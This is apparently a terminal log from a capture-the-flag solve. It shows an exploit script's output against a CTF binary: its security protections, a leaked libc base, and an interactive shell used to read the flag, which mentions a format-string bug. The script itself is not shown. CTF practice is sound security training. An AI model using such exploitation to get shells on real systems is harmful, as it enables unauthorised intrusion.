 kogandhi@kogandhi:~/CTF/uplus/lucky$ python3 payload2.py
[+] Starting local process './chal': pid 37487
[+] Opening connection to 15.164.180.104 on port 11004: Done
[*] '/home/kogandhi/CTF/uplus/lucky/chal'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
libc_base:  0x7c10afac4000
[*] Switching to interactive mode
$ id
uid=1001(ctf) gid=1001(ctf) groups=1001(ctf)
$ ls
chal
flag
$ cat flag
lguplus2025{a3w_3nd_m3ke_f0rm3t_Str1n9_bu9}
$
[*] Interrupted
[*] Closed connection to 15.164.180.104 port 11004
[*] Stopped process './chal' (pid 37487)
kogandhi@kogandhi:~/CTF/uplus/lucky$